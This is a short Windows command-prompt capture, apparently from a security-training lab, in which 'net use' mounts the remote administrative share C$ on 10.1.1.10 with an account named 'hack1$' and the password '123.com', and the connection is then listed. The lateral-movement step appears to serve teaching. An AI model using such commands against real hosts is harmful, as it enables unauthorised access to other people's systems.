 C:\Windows\system32>net use \\10.1.1.10\C$ "123.com" /user:hack1$
net use \\10.1.1.10\C$ "123.com" /user:hack1$
The command completed successfully.
C:\Windows\system32>netu
netu
'netu' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>net use
net use
New connections will be remembered.
Status Local Remote Network
重生信息安全
-------------------------------------------------------------------------------
OK \\10.1.1.10\C$ Microsoft Windows Network